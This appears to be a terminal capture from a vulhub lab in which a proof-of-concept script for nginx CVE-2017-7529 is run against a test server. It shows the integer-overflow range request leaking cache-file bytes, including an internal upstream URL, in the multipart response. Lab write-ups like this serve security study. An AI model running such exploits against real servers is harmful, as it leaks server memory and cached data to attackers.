 ┌──(kali㉿kali)-[~/Penetration/vulhub/nginx/CVE-2017-7529]
└─$ python3 poc.py http://192.168.110.11:8080/50x.html
--00000000000000000007
Content-Type: text/html; charset=utf-8
Content-Range: bytes -612-536/537
îZdb`RY¯ëZd‡”„
um"59526062-219"
KEY: http://127.0.0.1:8081/50x.html
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Wed, 10 May 2023 00:56:15 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 537
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-219"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Error</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>An error occurred.</h1>
<p>Sorry, the page you are looking for is currently unavailable.<br/>
Please try again later.</p>
<p>If you are the system administrator of this resource then you should check
the <a href="http://nginx.org/r/error_log">error log</a> for details.</p>
<p><em>Faithfully yours, nginx.</em></p>
</body>
</html>
--00000000000000000007
Content-Type: text/html; charset=utf-8
Content-Range: bytes -9223372036854774122-536/537